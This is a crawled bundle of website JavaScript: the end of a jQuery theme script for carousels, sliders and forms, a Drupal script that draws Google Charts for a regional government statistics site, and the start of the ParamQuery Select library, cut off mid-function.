			                html += '<a class="jackbox" data-group="dribbble" href="' + shot.image_url + '">';
			                html += '<img style="width:75px;height:75px;" src="' + shot.image_url + '" ';
			                html += 'alt="' + shot.title + '"></a></li>';
			            });

			            $(pluginsCollection[6]).html(html).find('.jackbox[data-group]').jackBox("newItem", {
					        group: "dribbble"
					    });
			        };
				        
				    $.jribbble.getShotsByPlayerId('mikesmith187', callback, {page: 1, per_page: 6});
			    }

			    // range slider 
		
				if($(pluginsCollection[7]).length){
					$(pluginsCollection[7]).slider({ 
					 	orientation: "horizontal",
						range: true,
						values: [ 120, 850 ],
						min: 0,
						max: 1000,
						slide : function(event ,ui){
							$(this).next().find('.first_limit').val('$' + ui.values[0]);
							$(this).next().find('.last_limit').val('$' + ui.values[1]);
						}
					});
					$(".first_limit").val( "$" + $(pluginsCollection[7]).slider( "values", 0 ));
					$(".last_limit").val( "$" + $(pluginsCollection[7]).slider( "values", 1 ));

					$('#reset_filter_form').on('click',function(){
						$('.c_select').find('.select_title').text('All Categories');
						$(pluginsCollection[7]).slider( "option", "values", [ 120, 850 ] );
					});
				}

				// 	// thumbnails product

				if($(pluginsCollection[8]).length){
					var carousel = $(pluginsCollection[8]),
						thumbnails = carousel.find('#thumbnails'),
						hItems = $('.helper-list');

					
						carousel.flexslider({
							selector:"#thumbnails > li",
							controlNav:false,
							direction: "vertical",
							animation:"slide",
							slideshow:false,
							smoothHeight:true,
							animationSpeed:700,
							prevText:'',
							nextText:'',
							start: function(){
								var button = carousel.find('.flex-direction-nav').css('marginTop',carousel.hasClass('type_2') ? '20px' : '45px').addClass('clearfix d_inline_b').find('a');
								button.addClass('d_block icon_wrap_size_5 circle color_grey_light tr_all color_blue_hover');
								button.eq(0).html('<i class="icon-angle-up"></i>').parent().addClass('f_left m_right_5')
								button.eq(1).html('<i class="icon-angle-down"></i>').parent().addClass('f_left');
							}
						});

						thumbnails.find('li:not(.clone) a[data-zoom-image]').each(function(i){
							var self = $(this),
								href = self.data('zoom-image');
							self.attr('data-index',i);
							hItems.append('<a data-group="product" class="jackbox" href='+href+'></a>');
						});

						hItems.find('a[data-group="product"]').jackBox("init",{baseName: "plugins/jackbox"});
			
						$('.open_product').on('click',function(e){
							e.preventDefault();
							var index = +thumbnails.find('.active').data("index");
							hItems.find('a').eq(index).trigger("click"); 
						});
				}

				// elevate zoom

				if($(pluginsCollection[9]).length){
					$(pluginsCollection[9]).elevateZoom({
						zoomType: "inner",
						gallery:'thumbnails',
						galleryActiveClass: 'active',
						cursor: "crosshair",
						responsive:true,
						easing:true,
						zoomWindowFadeIn: 500,
						zoomWindowFadeOut: 500,
						lensFadeIn: 500,
						lensFadeOut: 500
					});
				}
			
		
			},

			animations : function(){
				// appear animatuion
				$("[data-appear-animation]").each(function() {

					var self = $(this);

					self.addClass("appear-animation");

					if($(window).width() > 767) {
						self.appear(function() {

							var delay = (self.attr("data-appear-animation-delay") ? self.attr("data-appear-animation-delay") : 1);

							if(delay > 1) self.css("animation-delay", delay + "ms");
							self.addClass(self.attr("data-appear-animation"));

							setTimeout(function() {
								self.addClass("appear-animation-visible");
							}, delay);

						}, {accX: 0, accY: -150});
					} else {
						self.addClass("appear-animation-visible");
					}
				});
			},

			owlCarousel: function(options) {

				var total = $("div.owl-carousel").length;

				$("div.owl-carousel").each(function() {

					var slider = $(this),
						buttonClass = slider.data('nav');

					var defaults = {
						 // Most important owl features
						items : 5,
						itemsCustom : false,
						itemsDesktop : [1199,4],
						itemsDesktopSmall : [980,3],
						itemsTablet: [768,2],
						itemsTabletSmall: false,
						itemsMobile : [479,1],
						singleItem : true,
						itemsScaleUp : false,

						//Basic Speeds
						slideSpeed : 500,
						paginationSpeed : 800,
						rewindSpeed : 1000,

						//Autoplay
						autoPlay : false,
						stopOnHover : false,

						// Navigation
						navigation : false,
						//navigationText : ["<i class=\"icon icon-chevron-left\"></i>","<i class=\"icon icon-chevron-right\"></i>"],
						navigationText : ["<i class=\"icon icon-left-open-big\"></i>","<i class=\"icon icon-right-open-big\"></i>"],
						rewindNav : true,
						scrollPerPage : false,

						//Pagination
						pagination : false,
						paginationNumbers: false,

						// Responsive
						responsive: true,
						responsiveRefreshRate : 200,
						responsiveBaseWidth: window,

						// CSS Styles
						baseClass : "owl-carousel",
						theme : "owl-theme",

						//Lazy load
						lazyLoad : false,
						lazyFollow : true,
						lazyEffect : "fade",

						//Auto height
						autoHeight : false,

						//JSON
						jsonPath : false,
						jsonSuccess : false,

						//Mouse Events
						dragBeforeAnimFinish : true,
						mouseDrag : true,
						touchDrag : true,

						//Transitions
						transitionStyle : false,

						// Other
						addClassActive : false,

						//Callbacks
						beforeUpdate : false,
						afterUpdate : false,
						beforeInit: false,
						afterInit: false,
						beforeMove: false,
						afterMove: false,
						afterAction: false,
						startDragging : false,
						afterLazyLoad : false
					}	
					var config = $.extend({}, defaults, options, slider.data("plugin-options"));
					// Initialize Slider
					slider.owlCarousel(config).addClass("owl-carousel-init");

					// subscribe filter event
					if(slider.hasClass('wfilter_carousel')) Core.events.filterCarousel(slider,$('[data-carousel-filter]'));

					$('.'+buttonClass+'next').on('click',function(){
						slider.trigger('owl.next');
					});

					$('.'+buttonClass+'prev').on('click',function(){
						slider.trigger('owl.prev');
					});

					if(slider.data('plugin-options') != undefined && slider.data('plugin-options').pagination){
						if(slider.hasClass('brands')){
							slider.find('.owl-controls').addClass('d_inline_b');
							return;
						}
						slider.find('.owl-controls')
							.appendTo(slider.next().find('.clients_pags_container'));
					}
					if(slider.hasClass('banners_carousel')) slider.find('.owl-controls').addClass('wrapper d_inline_b m_top_10');


				});

			},

			simpleSlideshow : function(){

				var slideshow = $('.simple_slideshow');

					slideshow.each(function(){
						var self = $(this),
							options = self.data('simple-slideshow-options'),
							defaults,config;

						defaults = {
							namespace: "flex-",             //{NEW} String: Prefix string attached to the class of every element generated by the plugin
							selector: ".slides > li",       //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
							animation: "fade",              //String: Select your animation type, "fade" or "slide"
							easing: "swing",               //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
							direction: "horizontal",        //String: Select the sliding direction, "horizontal" or "vertical"
							reverse: false,                 //{NEW} Boolean: Reverse the animation direction
							animationLoop: true,             //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
							smoothHeight: true,            //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode  
							startAt: 0,                     //Integer: The slide that the slider should start on. Array notation (0 = first slide)
							slideshow: true,                //Boolean: Animate slider automatically
							slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
							animationSpeed: 700,            //Integer: Set the speed of animations, in milliseconds
							initDelay: 0,                   //{NEW} Integer: Set an initialization delay, in milliseconds
							randomize: false,               //Boolean: Randomize slide order
							 
							// Usability features
							pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
							pauseOnHover: false,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
							useCSS: true,                   //{NEW} Boolean: Slider will use CSS3 transitions if available
							touch: true,                    //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
							video: false,                   //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches
							 
							// Primary Controls
							controlNav: false,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
							directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
							prevText: "",           //String: Set the text for the "previous" directionNav item
							nextText: "",               //String: Set the text for the "next" directionNav item
							 
							// Secondary Navigation
							keyboard: true,                 //Boolean: Allow slider navigating via keyboard left/right keys
							multipleKeyboard: false,        //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
							mousewheel: false,              //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
							pausePlay: false,               //Boolean: Create pause/play dynamic element
							pauseText: 'Pause',             //String: Set the text for the "pause" pausePlay item
							playText: 'Play',               //String: Set the text for the "play" pausePlay item
							 
							// Special properties
							controlsContainer: "",          //{UPDATED} Selector: USE CLASS SELECTOR. Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be ".flexslider-container". Property is ignored if given element is not found.
							manualControls: "",             //Selector: Declare custom control navigation. Examples would be ".flex-control-nav li" or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
							sync: "",                       //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
							asNavFor: "",                   //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider
							 
							// Carousel Options
							itemWidth: 0,                   //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
							itemMargin: 0,                  //{NEW} Integer: Margin between carousel items.
							minItems: 0,                    //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
							maxItems: 0,                    //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
							move: 0,                        //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.
							                                
							// Callback API
							start:function(){				//Callback: function(slider) - Fires when the slider loads the first slide
								self.find('.flex-direction-nav a').addClass('color_light icon icon_wrap_size_3 circle tr_all');
							},            
							before: function(){},           //Callback: function(slider) - Fires asynchronously with each slider animation
							after: function(){},            //Callback: function(slider) - Fires after each slider animation completes
							end: function(){},              //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
							added: function(){},            //{NEW} Callback: function(slider) - Fires after a slide is added
							removed: function(){}           //{NEW} Callback: function(slider) - Fires after a slide is removed
						}

						config = $.extend({}, defaults, options);
						self.flexslider(config);
					});

			},

			isotope : function(){
				var cthis = this;
				$('[data-isotope-options]').each(function(){

					var self = $(this),
						options = self.data('isotope-options');

					self.isotope(options);

					cthis.events.sortIsotope(self);
					cthis.events.loadMoreIsotope(self,options.itemSelector);

				});
			},

			flickr : function(){

				// flickr 
		
				var flickr = $('.flickr_list');

				flickr.each(function(){

					var self = $(this),
						options = self.data('flickr-options'),config,defaults,
						group = self.data('flickr-group');
					

					defaults = {
						flickrbase:'http://api.flickr.com/services/feeds/',
						feedapi:'photos_public.gne',
						limit: self.hasClass('nine_items') ? 9 : 6,
						qstrings:{lang:'en-us',format:'json',jsoncallback:'?'},
						cleanDescription:true,
						useTemplate:true,
						itemTemplate: '<li class="f_left r_corners wrapper tr_all"><a data-group="'+group+'" data-title="{{title}}" href="{{image}}" class="jackbox d_block"><img alt="" src="{{image_s}}"/></a></li>',
						itemCallback:function(){}
					}

					config = $.extend({}, defaults, options);

					self.jflickrfeed(config,function(data){
						self.find('.jackbox[data-group]').jackBox("newItem", {
					        group: group
					    });
					});

				});

			},

			helpers : {
				getHeightForVideo : function(item){
					$(item).height($(item).siblings().outerHeight());
				},
				isMobile : function(){
					return $(window).width() < 758;
				},
				getNewRandomElement : function (filterClasses,container,classN){

					var element = $('<figure class="'+classN+'"></figure>'),
						otherElem = container.find('.'+classN);

					element.addClass(filterClasses[Core.helpers.getRandom(0,filterClasses.length)])
							.html(otherElem.eq(Core.helpers.getRandom(0,otherElem.length)).html());


					return element;
				},

				getRandom : function(start,end){
					return Math.floor(Math.random() * (start - end + 1)) + end;
				}
			},

			requiredPlugins : function(){
				$('.custom_select').formSelect();
			},

			events : {
				filterCarousel : function(carousel, filterUL){

					var elements = [],
					item = carousel.find('.wfcarousel_item'),
					len = item.length,
					counter = 0;

					for(var i = 0; i < len; i++){
			 			elements.push(item.eq(i)[0].outerHTML);
			 		}

				 	filterUL.on('click','a',function(e){

				 		e.preventDefault();
				 		counter++;

				 		var	self = $(this),
			 			activeElem = self.data('filter-c-item');

				 		carousel.addClass('changed').find('.owl-wrapper').animate({
				 			opacity : 0
				 		},function(){

				 			var s = $(this);
				 			carousel.children().remove();

				 			if(activeElem == "*"){
				 				$.each(elements,function(i,v){
				 					carousel.append(v);
					 			});
				 			}else{
					 			$.each(elements,function(i,v){
					 				if(v.indexOf(activeElem) !== -1){
					 					carousel.append(v);
					 				}
					 			});
				 			}

				 			carousel.data('owlCarousel').destroy();
				 			carousel.owlCarousel({
				 				itemsCustom: [[992,4],[768,3],[450,2],[10,1]],
								pagination:false,
								slideSpeed:500,
						 		afterInit: function(){
						 			carousel.addClass('no_children_animate');
						 		}
				 			});
				 			carousel.find("[data-group]").attr("data-group","filter_group" + counter).jackBox("newItem");
				 		});

			 			self.closest('li').addClass('active').siblings().removeClass('active');

					});
				},
				newsLetter : function(){

					var subscribe = $('.subscribe_send_form');
					subscribe.append('<div class="message_container d_none m_top_10"></div>');

					subscribe.on('submit',function(e){
						var self = $(this),
							message = self.find('.message_container'),
							text;
						e.preventDefault();
						if(message.hasClass('opened')) return;
						
						if(self.find('input[type="email"]').val() == ''){
							text = "Please enter your e-mail!";
							message.html('<div class="alert_box error r_corners relative fs_medium"><p>'+text+'</p></div>')
								.addClass('opened')
								.slideDown()
								.delay(4000)
								.slideUp(function(){
									$(this).html("").removeClass('opened');
								});

						}else{
							self.find('span.error').hide();
							$.ajax({
								type: "POST",
								url: "php/newsletter.php",
								data: self.serialize(), 
								success: function(data){
									if(data == '1'){
										text = "Your email has been sent successfully!";
										message.html('<div class="alert_box success r_corners relative fs_medium"><p>'+text+'</p></div>')
											.addClass('opened')
											.slideDown()
											.delay(4000)
											.slideUp(function(){
												$(this).html("").removeClass('opened');
											})
											.closest('form').find('input[type="email"]').val("");
									}else{
										text = "Invalid email address!";
										message.html('<div class="alert_box error r_corners relative fs_medium"><p>'+text+'</p></div>')
											.addClass('opened')
											.slideDown()
											.delay(4000)
											.slideUp(function(){
												$(this).html("").removeClass('opened');
											});
									}
								}
							});
						}
					});

				},

				shoppingCart : function(){
					$('[role="banner"],aside').on('click','.added_items_list li > [class|="icon"]',function(){
						$(this).parent().animate({
							'opacity':'0'
						},function(){
							$(this).slideUp();
						});
					});
				},

				sortIsotope : function(container){
					$('.sort').on('click','[data-filter]',function(e){
						var self = $(this),
						selector = self.attr('data-filter');
					  	self.closest('li').addClass('active').siblings().removeClass('active');
					  	container.isotope({ filter: selector });
					  	e.preventDefault();
					});
				},

				loadMoreIsotope : function(container,item){
					var loadMore = $('#load_more'),
						// filter classes array
						sortItem = $('.sort').find('[data-filter]'),
						sortClasses = [];

					for(var i = 1; i < sortItem.length;i++){
						sortClasses.push(sortItem.eq(i).data('filter').slice(1));
					}

					loadMore.on('click',function(e){
						
						var elems = [];
					
						for(var i = 0,l = Core.helpers.getRandom(2,5);i < l;i++){
							elems.push(Core.helpers.getNewRandomElement(sortClasses,container,item.slice(1)));
						}

						container.append(elems).isotope('appended', container.find(item+':not([style])').addClass( container.hasClass('home') ? 'added type_2' : 'added'));
						setTimeout(function(){
							container.isotope('layout');
							Core.simpleSlideshow();
						},100);

						jQuery.jackBox.available(function() {
		     
						    jQuery(".added").find("[data-group]").jackBox("newItem");
						     
						});

						e.preventDefault();
					});
				},

				contactForm : function(){

					var cf = $('#contactform'),
						miniCaptcha = cf.find('input[name="cf_anti_spam"]');
					cf.append('<div class="message_container d_none m_top_10"></div>');
					var mcontainer = $('.message_container');

					cf.on("submit",function(event){
						event.preventDefault();
						if(mcontainer.hasClass('opened')) return;

						var self = $(this),text;

						var request = $.ajax({
							url:"php/mail.php",
							type : "post",
							data : self.hasClass('no_captcha') ? self.serialize() + '&captcha=false' : self.serialize() + '&captcha=true'
						});

						request.then(function(data){

							if(data == "1"){

								text = "Your message has been sent successfully!";

								cf.find('input:not([type="submit"]),textarea').val('');

								mcontainer.html('<div class="alert_box success r_corners relative fs_medium"><p>'+text+'</p></div>')
									.addClass('opened')
									.slideDown()
									.delay(4000)
									.slideUp(function(){
										$(this).html("").removeClass('opened');
									});
								
							}
							else{
								if(cf.find('input').val() == ""){
									text = "All required fields must be filled!";
								}
								else if(cf.find('textarea').val().length < 20){
									text = "Message must contain at least 20 characters!"
								}
								else if(miniCaptcha.length && +miniCaptcha.val() != 8){
									text = "Incorrect capcha!";
								}
								$('.message_container').html('<div class="alert_box error r_corners relative fs_medium"><p>'+text+'</p></div>')
									.addClass('opened')
									.slideDown()
									.delay(4000)
									.slideUp(function(){
										$(this).html("").removeClass('opened');
									});
							}
						},function(){
							$('.message_container').html('<div class="alert_box error r_corners relative fs_medium"><p>Connection to server failed!</p></div>')
									.addClass('opened')
									.slideDown()
									.delay(4000)
									.slideUp(function(){
										$(this).html("").removeClass('opened');
									});
						});
					});

				},

				selectButtons : function(){

					var sButton = $('[class*="select_button"]');

					sButton.on('click',function(e){
						e.preventDefault();

						var self = $(this),
							container = self.attr('href'),
							offset = $(container).offset().top;

						$('html,body').animate({
							scrollTop : offset - 58
						},1000,'easeInOutCirc');

					});

				},

				ratingList : function(){
					var fp = $('.rating_list');
					fp.on('click','li',function(){
						var self = $(this);
						self.siblings().removeClass('active');
						self.addClass('active').prevAll().addClass('active');
					});
				},

				statisticCounters : function(){
					var container = $('.item_statistic');

					function scrollPage(){
						container.each(function(){
				    		var self = $(this),
				    			counter = self.find('[data-value]'),
				    			value = +counter.data('value'),
				    			offset = self.offset().top;

				    		if(counter.hasClass('counting')) return;

			    			if($(window).scrollTop() > (offset - 700) && !(counter.hasClass('counting'))){
			    				counter.addClass('counting');
				    			var start = 0,
					    			timer = setInterval(function(){
					    				counter.text(++start + "+");
					    				if(start == value) clearInterval(timer);
					    			},10);
				    		}
				    	});
					};
					scrollPage();
					$(window).on('scroll',scrollPage);
				},

				progressBars : function(){

			    	var item = $('.progress_indicator'),
			    		container = item.closest('ul');
			    	if(!item.length) return;

			    	function scrollPage(){
			    		var offset = container.offset().top;
			    		if($(window).scrollTop() > (offset - 700) && !(container.hasClass('counted'))){
				    		item.each(function(i){
				    			container.addClass('counted');

				    			var self = $(this),
				    				value = +self.data('value'),
				    				indicator = self.children('div');

				    			setTimeout(function(){
				    				indicator.animate({
					    				'width': value + '%'
					    			},1000,'easeInCubic');
				    			},i * 100);

				    		});
			    		}
			    	}
			    	scrollPage();

			    	$(window).on('scroll',scrollPage);
				},

				steps : function(){
					var item = $('.steps_nav').children('li'),
						active = item.filter('.active').index(),
						info = $('.steps_info').children('div');

					info.hide().eq(active).show();

					item.on('mouseenter',function(){
						var self = $(this),
							index = self.index();

						self.addClass('active').siblings().removeClass('active');
						info.eq(index).siblings().hide()
						info.eq(index).stop().fadeIn();

					});
				},

				alertBoxes : function(){

					$('body').on('click','.close_alert_box',function(){
						$(this).parent().animate({
							'opacity':'0'
						},function(){
							$(this).slideUp();
						});
					});
	
				},

				categories : function(){
					var ct = $('.categories_list');
					if(!ct.length) return false;

					ct.on('mouseenter','li',function(){
						var self = $(this);
						self.children('ul').stop().slideDown(500).end().siblings().children('ul').stop().slideUp(500);
					});
				},

				layoutChangeIsotope : function(){

					var shopContainer = $('.shop_isotope_container');

					$('[data-shop-layout]').on('click',function(e){
						var self = $(this),
						item = shopContainer.children('.shop_isotope_item');
						self.parent().addClass('active').siblings().removeClass('active');
						if(self.data('shop-layout') == "grid"){ 
							item.removeClass('list_view')
								.find('.fp_item').removeClass('t_align_l')
								.children('.relative').removeClass('f_left m_right_20 f_xs_none');
							item.find('.fp_item').find('.fp_price').addClass('t_align_c animate_fctl half_column')
								.removeClass('f_left f_xs_none d_xs_block w_xs_full').next().removeClass('f_right t_sm_align_l f_xs_none d_xs_block w_xs_full').addClass('half_column animate_fctr t_sm_align_c')
								.parent().removeClass('wrapper m_bottom_15').addClass('m_bottom_10');
								item.each(function(){
									$(this).find('figcaption').children('.fp_buttons').children(":first").addClass('half_column animate_fctl')
									.removeClass('f_xs_left w_xs_auto').next().addClass('animate_fctr half_column').removeClass('f_xs_left w_xs_auto').children('a:not(.tooltip_container)').removeClass('m_xs_right_8');;
								});
							item.find('.reviews').removeClass('d_inline_b').addClass('d_none');
							item.find('.product_description').addClass('d_none').removeClass('d_block');
						}
						else{
							item.addClass('list_view').find('.fp_item')
								.addClass('t_align_l').children('.relative')
								.addClass('f_left m_right_20 f_xs_none');
							item.find('.fp_item').find('.fp_price').removeClass('t_align_c animate_fctl half_column')
								.addClass('f_left f_xs_none d_xs_block w_xs_full').next().addClass('f_right t_sm_align_l f_xs_none d_xs_block w_xs_full').removeClass('half_column animate_fctr t_sm_align_c')
								.parent().addClass('wrapper m_bottom_15').removeClass('m_bottom_10');
							item.find('figcaption').children('.fp_buttons').children('.half_column').addClass('f_xs_left w_xs_auto')
								.removeClass('half_column animate_fctr animate_fctl').children('a:not(.tooltip_container)').addClass('m_xs_right_8');
							item.find('.reviews').removeClass('d_none').addClass('d_inline_b');
							item.find('.product_description').removeClass('d_none').addClass('d_block');
						}
						shopContainer.isotope('layout');
						e.preventDefault();
					});

				},

				quantity : function(){

					var q = $('.quantity');
					q.on('click','button',function(){
						var self = $(this),
							data = self.data('count'),
							i = self.parent().children('input'),
							val = +i.val();
						if(data === "plus"){
							i.val(++val);
						}
						else{
							if(val == 1) return false;
							i.val(--val);	
						}
					});

				},

				firstLetter : function(){

					var dp = $('[class*="first_letter"]');
					dp.each(function(){
						var self = $(this),
						fl = self.text().charAt(0);
						self.text(self.text().substr(1)).prepend('<span class="fl color_pink circle t_align_c f_left d_block">'+fl+'</span>');
					});

				},

				ie9placeholder : function(){

					$('.ie9 [placeholder]').each(function(){

						var self = $(this),
							ph = self.attr('placeholder');

						self.val(ph);

						self.on('focus',function(){
							if($(this).val() == ph){
								$(this).val("");
							}
						}).on('blur',function(){
							if($(this).val() == ""){
								$(this).val(ph);
							}
						});

					});
				}
			}
		}

		Core.initialize();
	});

		$(window).load(function(){

			$.stickyMenu();
			$.sideMenu();
			$.responsiveMenu();
			$.backToTop(1000);
			$.correctImagesPosition();
			$.swapContainers();
			$.showSearchForm();

			if($(window).width() > 767){
				$.megaMenu();
			}
			if($('[class*="isotope_container"]').length) $('[class*="isotope_container"]').isotope('layout');

			// window resize event
			$(window).on('resize',function() {
				if($(window).width() > 767){
					$.megaMenu();
					$.backToTop(1000);
				}
				
			});
			$(window).afterResize(function(){
				$.correctImagesPosition();
				$.ellipsis();
				$.processResponsive();
				$.shareButtonsResponsive();
				$.swapContainers();
				if($('.sticky_footer').length) $.comingSoonFullScreen();
				if($('[class*="isotope_container"]').length){
					setTimeout(function(){
						$('[class*="isotope_container"]').isotope('layout');
					},600);
				}
				$.showSearchForm();
			});
		});

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_SsL3TJkf2W1Q0r1JeuA_M_HqSvT-XHk5MCmBbH6d2QM.js
body_size: 9386
content:
google.load("visualization", "1", {packages:["corechart","geomap","geochart","map","table"]});
(function ($) {
  Drupal.behaviors.sinia = {
    attach: function (context, settings) {
      $(document, context).ready(function () {
        // show graph by default
        var url = window.location.pathname;
        var nid = url.split('/').pop();
        drawGraphDefault(nid);
        // show graph after submit
        $("#edit-anios").pqSelect({
            multiplePlaceholder: 'Seleccionar años',
            checkbox: true, //adds checkbox to options
            width: 200
        }).pqSelect('open');

        $("#edit-series").pqSelect({
            multiplePlaceholder: 'Seleccionar regiones',
            checkbox: true, //adds checkbox to options
            width: 200
        }).pqSelect('open');

        $("#edit-tipo-grafico").pqSelect({
            multiplePlaceholder: 'Seleccionar gráfico',
            checkbox: true, //adds checkbox to options
            width: 200
        }).pqSelect('open');

        $('#sinia-display-data-form').submit(function(e){
          e.preventDefault();
          var params = $('#sinia-display-data-form').serialize();
          var url = Drupal.settings.basePath + "sinia/json/" + params;
          console.log(url);
          $.getJSON(url, function(jsondata) {
          drawGraph(jsondata);
          });
        });

        // code for tree
        $('.sinia-tree li ul').addClass("categorias-tree");
        //$('.sinia-tree li ul').hide();
        $('.sinia-tree li .leaf').click(function(){
          $(this).parent().find('ul').toggle();
          return false;
        });

      });
    }

  };
})(jQuery);



var drawGraphDefault = function(nid) {
  var url = Drupal.settings.basePath + "sinia/json/indicador=" + nid + "&tipo_grafico=ComboChart&last=1";
  jQuery.getJSON(url, function(jsondata) {
    drawGraph(jsondata);
  });
}

var drawGraph = function(jsondata){
  var data = new google.visualization.arrayToDataTable(jsondata.data);

  // BarChart, ComboChart, LineChart, AreaChart
  if (jsondata.tipo == 'AreaChart' ) {
   var options = {
          "title": "",
          "fontSize": '10',
          "height": '400',
          "vAxis": {"title": jsondata.medida , "titleTextStyle": {"color": 'black', "fontSize": '10'}},
          "hAxis": {"title": 'A\xf1o', "titleTextStyle": {"color": 'black', "fontSize": '10'}, "format": "0"},
        };
    var chart = new google.visualization.AreaChart(document.getElementById('google-chart'));
  }
  if (jsondata.tipo == 'ComboChart' ) {
     var options = {
          "title": "",
          "fontSize": '10',
          "height": '400',
          "vAxis": {"title": jsondata.medida, "titleTextStyle": {"color": 'black', "fontSize": '10'}},
          "hAxis": {"title": 'A\xf1o', "titleTextStyle": {"color": 'black', "fontSize": '10'}, "format": "0"},
          "chartArea": {"width":'75%', "height":'80%'},
          "seriesType": "bars"
        };
    var chart = new google.visualization.ComboChart(document.getElementById('google-chart'));
  }
  if (jsondata.tipo == 'BarChart') {
     var options = {
          "title": "",
          "fontSize": '10',
          "height": '400',
          "vAxis": {"title": jsondata.medida, "titleTextStyle": {"color": 'black', "fontSize": '10'}},
          "hAxis": {"title": 'A\xf1o', "titleTextStyle": {"color": 'black', "fontSize": '10'}, "format": "0"},
          "chartArea": {"width":'75%', "height":'80%'},
          "seriesType": "bars"
        };
    var chart = new google.visualization.BarChart(document.getElementById('google-chart'));
  }
  if (jsondata.tipo == 'LineChart' ) {
        var options = {
          title: "",
          curveType: 'function',
          height: 400,
          "vAxis": {"title": jsondata.medida, "titleTextStyle": {"color": 'black', "fontSize": '10'}},
          "hAxis": {"title": 'A\xf1o', "titleTextStyle": {"color": 'black', "fontSize": '10'}, "format": "0"},
          legend: { position: 'bottom' }
        };
    var chart = new google.visualization.LineChart(document.getElementById('google-chart'));
  }

  chart.draw(data, options);

  //jQuery("text:contains(" + options.title + ")").attr({'x':'40', 'y':'15'})
  jQuery("h1.with-tabs, h1.page-header").after("<div class=subtitle>(" + jsondata.medida + ")</div>");
}






;
/*!
 * ParamQuery Select v1.2.0
 *
 * Copyright (c) 2015 Paramvir Dhindsa (http://paramquery.com)
 * Released under GNU General Public License v3
 * http://paramquery.com/license
 *
 */
(function($) {    "use strict";    $.support.touch = 'ontouchend' in document;    var fn = {};    fn.options = function() {        var KC = $.ui.keyCode;        return {            radio: false,            singlePlaceholder: 'Select an option',            checkbox: false,            displayText: '{0} of {1} selected',            maxDisplay: 4,            maxSelect: 0,            multiplePlaceholder: 'Select options',            selectallText: 'Select All',            position: {                my: 'left top',                at: 'left bottom',                collision: 'flipfit'            },            kcOpen: [KC.DOWN, KC.ENTER, KC.UP],            deselect: true,            hoverCls: 'pq-state-hover',            search: true,            searchRule: 'contain',            selectCls: 'ui-state-highlight pq-state-select',            width: null,            maxSelectReach: null,            maxSelectExceed: null        };    }();    fn._setButtonWidth = function() {        var $select = this.element;        $select.show();        var o = this.options,            width = o.width ? o.width : $select[0].offsetWidth;        $select.hide();        this.$button.width(width);    };    fn._create = function() {        var that = this,                o = this.options,                $select = this.element,                name = $select.attr('name'),                multiple = $select.attr('multiple'),                $button = $(                ["<div class='pq-select-button pq-no-capture ui-widget ui-state-default ui-corner-all' ",                    " data-name='",name,"' tabindex='0'>",                (multiple ? "" : "<span class='ui-icon ui-icon-triangle-1-s'></span>"),                "<div class='pq-select-text'></div>",                "</div>"].join(""));        this.$button = $button;        this.multiple = multiple ? true : false;        this.selector = 'label.pq-select-option-label.ui-state-enable:visible';        this._setButtonWidth();        $select.after($button);        $button.attr("name", name);        $button.addClass($select.attr("class"));        $select.addClass("pq-select");        this._extractData();        this._createPopup();        this._createMenu();        $button.on({            click: function(evt) {                if(o.disabled) return;                var $parent = $(this).parent('.pq-select-item'),                        indx = parseInt($parent.attr("data-id"));                that.select(indx, false);                that.setText();                that.focus();                that.triggerChange();                return false;            }        }, '.ui-icon-close');        $button.on({            click: function(evt) {                if(o.disabled) return;                that.toggle();                return false;            },            focus: function(evt) {                if(o.disabled) return;                $(this).addClass('ui-state-hover');            },            blur: function(evt) {                $(this).removeClass('ui-state-hover');            },            mousedown: function(evt) {                if(o.disabled) return;                $(this).addClass('ui-state-active');            },            mouseup: function(evt) {                if(o.disabled) return;                $(this).removeClass('ui-state-active');            },            keydown: function(evt) {                if(o.disabled) return;                var keyCode = evt.keyCode,                        kcOpen = o.kcOpen,                        KC = $.ui.keyCode;                if ($.inArray(keyCode, kcOpen) !== -1) {                    that.open();                }                else if (keyCode === KC.ESCAPE) {                    that.close();                }                else if (keyCode === KC.SPACE) {                    that.toggle();                }            }        });        this.setText();        var EN = this.eventNamespace;        $(window).on("resize"+EN+" scroll"+EN, function(evt){            that.onWindowResize(evt);        });    };    fn.onWindowResize = function(){        this.close();    };    fn.focus = function() {        var that = this;        if (!$.support.touch) {            that.$search.focus();        }    };    $.paramquery = $.paramquery || {};    $.paramquery.scrollView = function($ele) {        var ele = $ele[0],                top = ele.offsetTop,                ht = ele.offsetHeight,                parent = ele.offsetParent,                scrollTop = parent.scrollTop,                htParent = parent.clientHeight;        if (ht + top > htParent + scrollTop) {            $(parent).scrollTop(ht + top - htParent);        }        else if (top < scrollTop) {            $(parent).scrollTop(top);        }    };    $.paramquery.pageMove = function($ele, selector, next) {        var $nextele,                ht = $ele[0].offsetHeight,                parent = $ele[0].offsetParent,                htParent = parent.clientHeight;        do {            $nextele = $ele[next ? 'nextAll' : 'prevAll'](selector);            if ($nextele.length) {                $nextele = $($nextele[0]);                ht += $nextele[0].offsetHeight;                $ele = $nextele;            }            else       